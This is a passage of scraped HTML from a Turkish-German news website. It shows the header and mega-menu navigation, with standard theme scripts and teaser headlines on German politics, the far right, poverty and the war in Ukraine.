            <a target="_blank" href="https://de-de.facebook.com/groups/907136559385111/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@weltheimat.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.weltheimat.com/">
                <img src="https://www.weltheimat.com/wp-content/uploads/weltheimat-logo.jpg" alt="Welt Heimat" title="Welt Heimat"/>
                <span class="td-visual-hidden">Welt Heimat</span>
            </a>
            </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-61"><a href="https://www.weltheimat.com/">Übersicht</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-62"><a href="/news/politik/">Politik</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697844a362971_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697844a362971" ><script>var block_td_uid_1_697844a362971 = new tdBlock();
block_td_uid_1_697844a362971.id = "td_uid_1_697844a362971";
block_td_uid_1_697844a362971.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_697844a362971_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697844a362971_rand","tdc_css_class_style":"td_uid_1_697844a362971_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697844a362971.td_column_number = "3";
block_td_uid_1_697844a362971.block_type = "td_block_mega_menu";
block_td_uid_1_697844a362971.post_count = "4";
block_td_uid_1_697844a362971.found_posts = "571";
block_td_uid_1_697844a362971.header_color = "";
block_td_uid_1_697844a362971.ajax_pagination_infinite_stop = "";
block_td_uid_1_697844a362971.max_num_pages = "143";
tdBlocksArray.push(block_td_uid_1_697844a362971);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697844a362971" id="td_uid_2_697844a363e26" data-td_block_id="td_uid_1_697844a362971" data-td_filter_value="" href="https://www.weltheimat.com/news/politik/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_697844a362971"  id="td_uid_3_697844a363e3d" data-td_block_id="td_uid_1_697844a362971" data-td_filter_value="8" href="https://www.weltheimat.com/news/politik/aussenpolitik/">Aussenpolitik</a><a class="mega-menu-sub-cat-td_uid_1_697844a362971"  id="td_uid_4_697844a363e53" data-td_block_id="td_uid_1_697844a362971" data-td_filter_value="115" href="https://www.weltheimat.com/news/politik/deutsch/">Deutsch</a><a class="mega-menu-sub-cat-td_uid_1_697844a362971"  id="td_uid_5_697844a363e66" data-td_block_id="td_uid_1_697844a362971" data-td_filter_value="10" href="https://www.weltheimat.com/news/politik/europa/">Europa</a><a class="mega-menu-sub-cat-td_uid_1_697844a362971"  id="td_uid_6_697844a363e78" data-td_block_id="td_uid_1_697844a362971" data-td_filter_value="9" href="https://www.weltheimat.com/news/politik/innenpolitik/">Innenpolitik</a></div></div><div id=td_uid_1_697844a362971 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/ein-grus-der-eine-drohung-ist-die-normalisierung-faschistischer-symbole-in-deutschland/" rel="bookmark" title="Ein Gruß, der eine Drohung ist: Die Normalisierung faschistischer Symbole in Deutschland"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/drestenfasistweltuyari01-218x150.webp" srcset="https://www.weltheimat.com/wp-content/uploads/drestenfasistweltuyari01-218x150.webp 218w, https://www.weltheimat.com/wp-content/uploads/drestenfasistweltuyari01-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ein Gruß, der eine Drohung ist: Die Normalisierung faschistischer Symbole in Deutschland"/></a></div>                <a href="https://www.weltheimat.com/news/politik/deutsch/" class="td-post-category">Deutsch</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/ein-grus-der-eine-drohung-ist-die-normalisierung-faschistischer-symbole-in-deutschland/" rel="bookmark" title="Ein Gruß, der eine Drohung ist: Die Normalisierung faschistischer Symbole in Deutschland">Ein Gruß, der eine Drohung ist: Die Normalisierung faschistischer Symbole in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanyada-2-milyon-cocuk-ve-genc-yoksulluk-sinirinda-uygulanan-politikalar-yeterli-degil/" rel="bookmark" title="Almanya&#8217;da 2 Milyon Çocuk ve Genç Yoksulluk Sınırında, Uygulanan Politikalar Yeterli Değil!"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/sembolik-fotoyoksul01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/sembolik-fotoyoksul01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/sembolik-fotoyoksul01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya&#8217;da 2 Milyon Çocuk ve Genç Yoksulluk Sınırında, Uygulanan Politikalar Yeterli Değil!"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanyada-2-milyon-cocuk-ve-genc-yoksulluk-sinirinda-uygulanan-politikalar-yeterli-degil/" rel="bookmark" title="Almanya&#8217;da 2 Milyon Çocuk ve Genç Yoksulluk Sınırında, Uygulanan Politikalar Yeterli Değil!">Almanya&#8217;da 2 Milyon Çocuk ve Genç Yoksulluk Sınırında, Uygulanan Politikalar Yeterli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/alman-mahkemesi-uelkuecuelerin-silah-ruhsatlarini-iptal-edebilecegine-karar-verdi/" rel="bookmark" title="Alman Mahkemesi, Ülkücülerin Silah Ruhsatlarını İptal Edebileceğine Karar Verdi"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/silahruhsatıiptaş01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/silahruhsatıiptaş01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/silahruhsatıiptaş01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Alman Mahkemesi, Ülkücülerin Silah Ruhsatlarını İptal Edebileceğine Karar Verdi"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/alman-mahkemesi-uelkuecuelerin-silah-ruhsatlarini-iptal-edebilecegine-karar-verdi/" rel="bookmark" title="Alman Mahkemesi, Ülkücülerin Silah Ruhsatlarını İptal Edebileceğine Karar Verdi">Alman Mahkemesi, Ülkücülerin Silah Ruhsatlarını İptal Edebileceğine Karar Verdi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanyanin-irkcilikla-muecadelesindeki-sinavi-zayif-politikalar-ve-tehlikeli-sonuclar/" rel="bookmark" title="Almanya&#8217;nın İrkçılıkla Mücadelesindeki Sınavı: Zayıf Politikalar ve Tehlikeli Sonuçlar"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/dalboy01010101-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/dalboy01010101-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/dalboy01010101-100x70.jpg 100w, https://www.weltheimat.com/wp-content/uploads/dalboy01010101-847x580.jpg 847w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya&#8217;nın İrkçılıkla Mücadelesindeki Sınavı: Zayıf Politikalar ve Tehlikeli Sonuçlar"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanyanin-irkcilikla-muecadelesindeki-sinavi-zayif-politikalar-ve-tehlikeli-sonuclar/" rel="bookmark" title="Almanya&#8217;nın İrkçılıkla Mücadelesindeki Sınavı: Zayıf Politikalar ve Tehlikeli Sonuçlar">Almanya&#8217;nın İrkçılıkla Mücadelesindeki Sınavı: Zayıf Politikalar ve Tehlikeli Sonuçlar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697844a362971" data-td_block_id="td_uid_1_697844a362971"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697844a362971" data-td_block_id="td_uid_1_697844a362971"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-434"><a href="/news/wirtschaft/">Wirtschaft</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697844a364bcd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697844a364bcd" ><script>var block_td_uid_7_697844a364bcd = new tdBlock();
block_td_uid_7_697844a364bcd.id = "td_uid_7_697844a364bcd";
block_td_uid_7_697844a364bcd.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_7_697844a364bcd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697844a364bcd_rand","tdc_css_class_style":"td_uid_7_697844a364bcd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697844a364bcd.td_column_number = "3";
block_td_uid_7_697844a364bcd.block_type = "td_block_mega_menu";
block_td_uid_7_697844a364bcd.post_count = "4";
block_td_uid_7_697844a364bcd.found_posts = "164";
block_td_uid_7_697844a364bcd.header_color = "";
block_td_uid_7_697844a364bcd.ajax_pagination_infinite_stop = "";
block_td_uid_7_697844a364bcd.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_7_697844a364bcd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_697844a364bcd" id="td_uid_8_697844a365937" data-td_block_id="td_uid_7_697844a364bcd" data-td_filter_value="" href="https://www.weltheimat.com/news/wirtschaft/">Tümü</a><a class="mega-menu-sub-cat-td_uid_7_697844a364bcd"  id="td_uid_9_697844a36594e" data-td_block_id="td_uid_7_697844a364bcd" data-td_filter_value="22" href="https://www.weltheimat.com/news/wirtschaft/europa-wirtschaft/">Europa</a><a class="mega-menu-sub-cat-td_uid_7_697844a364bcd"  id="td_uid_10_697844a365964" data-td_block_id="td_uid_7_697844a364bcd" data-td_filter_value="23" href="https://www.weltheimat.com/news/wirtschaft/global/">Global</a></div></div><div id=td_uid_7_697844a364bcd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/ein-grus-der-eine-drohung-ist-die-normalisierung-faschistischer-symbole-in-deutschland/" rel="bookmark" title="Ein Gruß, der eine Drohung ist: Die Normalisierung faschistischer Symbole in Deutschland"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/drestenfasistweltuyari01-218x150.webp" srcset="https://www.weltheimat.com/wp-content/uploads/drestenfasistweltuyari01-218x150.webp 218w, https://www.weltheimat.com/wp-content/uploads/drestenfasistweltuyari01-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ein Gruß, der eine Drohung ist: Die Normalisierung faschistischer Symbole in Deutschland"/></a></div>                <a href="https://www.weltheimat.com/news/politik/deutsch/" class="td-post-category">Deutsch</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/ein-grus-der-eine-drohung-ist-die-normalisierung-faschistischer-symbole-in-deutschland/" rel="bookmark" title="Ein Gruß, der eine Drohung ist: Die Normalisierung faschistischer Symbole in Deutschland">Ein Gruß, der eine Drohung ist: Die Normalisierung faschistischer Symbole in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanyanin-asiri-sagla-mucadelesi-afd-ve-abdnin-rolu/" rel="bookmark" title="Almanya&#8217;nın Aşırı Sağla Mücadelesi: AfD ve ABD&#8217;nin Rolü"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/afddemamdalmanwelt01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/afddemamdalmanwelt01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/afddemamdalmanwelt01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya&#8217;nın Aşırı Sağla Mücadelesi: AfD ve ABD&#8217;nin Rolü"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanyanin-asiri-sagla-mucadelesi-afd-ve-abdnin-rolu/" rel="bookmark" title="Almanya&#8217;nın Aşırı Sağla Mücadelesi: AfD ve ABD&#8217;nin Rolü">Almanya&#8217;nın Aşırı Sağla Mücadelesi: AfD ve ABD&#8217;nin Rolü</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/zaporijya-nuekleer-santrali-muhtemel-sizintiya-iliskin-iki-senaryo/" rel="bookmark" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/zaporijya-nuekleer-santrali-muhtemel-sizintiya-iliskin-iki-senaryo/" rel="bookmark" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo">Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/rusya-odessa-limanina-saldirdi-mi/" rel="bookmark" title="Rusya Odessa limanına saldırdı mı?"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/odesaweltsaldırı012-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/odesaweltsaldırı012-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/odesaweltsaldırı012-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rusya Odessa limanına saldırdı mı?"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/rusya-odessa-limanina-saldirdi-mi/" rel="bookmark" title="Rusya Odessa limanına saldırdı mı?">Rusya Odessa limanına saldırdı mı?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697844a364bcd" data-td_block_id="td_uid_7_697844a364bcd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697844a364bcd" data-td_block_id="td_uid_7_697844a364bcd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-64"><a href="/news/kultur/">Kultur</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_697844a3664eb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697844a3664eb" ><script>var block_td_uid_11_697844a3664eb = new tdBlock();
block_td_uid_11_697844a3664eb.id = "td_uid_11_697844a3664eb";
block_td_uid_11_697844a3664eb.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"12","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_11_697844a3664eb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697844a3664eb_rand","tdc_css_class_style":"td_uid_11_697844a3664eb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697844a3664eb.td_column_number = "3";
block_td_uid_11_697844a3664eb.block_type = "td_block_mega_menu";
block_td_uid_11_697844a3664eb.post_count = "4";
block_td_uid_11_697844a3664eb.found_posts = "27";
block_td_uid_11_697844a3664eb.header_color = "";
block_td_uid_11_697844a3664eb.ajax_pagination_infinite_stop = "";
block_td_uid_11_697844a3664eb.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_11_697844a3664eb);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_697844a3664eb" id="td_uid_12_697844a366c20" data-td_block_id="td_uid_11_697844a3664eb" data-td_filter_value="" href="https://www.weltheimat.com/news/kultur/">Tümü</a><a class="mega-menu-sub-cat-td_uid_11_697844a3664eb"  id="td_uid_13_697844a366c36" data-td_block_id="td_uid_11_697844a3664eb" data-td_filter_value="21" href="https://www.weltheimat.com/news/kultur/essen-trinken/">Essen &amp; Trinken</a><a class="mega-menu-sub-cat-td_uid_11_697844a3664eb"  id="td_uid_14_697844a366c4c" data-td_block_id="td_uid_11_697844a3664eb" data-td_filter_value="15" href="https://www.weltheimat.com/news/kultur/kino/">Kino</a><a class="mega-menu-sub-cat-td_uid_11_697844a3664eb"  id="td_uid_15_697844a366c5e" data-td_block_id="td_uid_11_697844a3664eb" data-td_filter_value="13" href="https://www.weltheimat.com/news/kultur/kunst/">Kunst</a><a class="mega-menu-sub-cat-td_uid_11_697844a3664eb"  id="td_uid_16_697844a366c70" data-td_block_id="td_uid_11_697844a3664eb" data-td_filter_value="16" href="https://www.weltheimat.com/news/kultur/literatur/">Literatur</a><a class="mega-menu-sub-cat-td_uid_11_697844a3664eb"  id="td_uid_17_697844a366c81" data-td_block_id="td_uid_11_697844a3664eb" data-td_filter_value="14" href="https://www.weltheimat.com/news/kultur/musik/">Musik</a></div></div><div id=td_uid_11_697844a3664eb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/oeluemsuez-akisin-sesi-nehirlerimizin-hueznue-ormanlarimizin-cigligi/" rel="bookmark" title="Ölümsüz Akışın Sesi: Nehirlerimizin Hüznü, Ormanlarımızın Çığlığı"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/heswelt04-218x150.jpeg" srcset="https://www.weltheimat.com/wp-content/uploads/heswelt04-218x150.jpeg 218w, https://www.weltheimat.com/wp-content/uploads/heswelt04-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ölümsüz Akışın Sesi: Nehirlerimizin Hüznü, Ormanlarımızın Çığlığı"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/oeluemsuez-akisin-sesi-nehirlerimizin-hueznue-ormanlarimizin-cigligi/" rel="bookmark" title="Ölümsüz Akışın Sesi: Nehirlerimizin Hüznü, Ormanlarımızın Çığlığı">Ölümsüz Akışın Sesi: Nehirlerimizin Hüznü, Ormanlarımızın Çığlığı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/tuerkueler-soeyledim-sana/" rel="bookmark" title="Türküler söyledim sana"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/metin-yılmaz-yazı-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/metin-yılmaz-yazı-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/metin-yılmaz-yazı-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Türküler söyledim sana"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/tuerkueler-soeyledim-sana/" rel="bookmark" title="Türküler söyledim sana">Türküler söyledim sana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/zaporijya-nuekleer-santrali-muhtemel-sizintiya-iliskin-iki-senaryo/" rel="bookmark" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/zaporijya-nuekleer-santrali-muhtemel-sizintiya-iliskin-iki-senaryo/" rel="bookmark" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo">Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/tuerk-tarihinde-kadinin-roluendeki-degisim-goek-tuerklerden-osmanli-imparatorluguna/" rel="bookmark" title="Türk Tarihinde Kadının Rolündeki Değişim: Gök Türklerden Osmanlı İmparatorluğuna"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/türk-kadınıwelt05-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/türk-kadınıwelt05-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/türk-kadınıwelt05-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Türk Tarihinde Kadının Rolündeki Değişim: Gök Türklerden Osmanlı İmparatorluğuna"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/tuerk-tarihinde-kadinin-roluendeki-degisim-goek-tuerklerden-osmanli-imparatorluguna/" rel="bookmark" title="Türk Tarihinde Kadının Rolündeki Değişim: Gök Türklerden Osmanlı İmparatorluğuna">Türk Tarihinde Kadının Rolündeki Değişim: Gök Türklerden Osmanlı İmparatorluğuna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697844a3664eb" data-td_block_id="td_uid_11_697844a3664eb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697844a3664eb" data-td_block_id="td_uid_11_697844a3664eb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-430"><a href="/news/umwelt/">Umwelt</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_697844a3676b9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_697844a3676b9" ><script>var block_td_uid_18_697844a3676b9 = new tdBlock();
block_td_uid_18_697844a3676b9.id = "td_uid_18_697844a3676b9";
block_td_uid_18_697844a3676b9.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"24","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_18_697844a3676b9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_697844a3676b9_rand","tdc_css_class_style":"td_uid_18_697844a3676b9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_697844a3676b9.td_column_number = "3";
block_td_uid_18_697844a3676b9.block_type = "td_block_mega_menu";
block_td_uid_18_697844a3676b9.post_count = "4";
block_td_uid_18_697844a3676b9.found_posts = "41";
block_td_uid_18_697844a3676b9.header_color = "";
block_td_uid_18_697844a3676b9.ajax_pagination_infinite_stop = "";
block_td_uid_18_697844a3676b9.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_18_697844a3676b9);
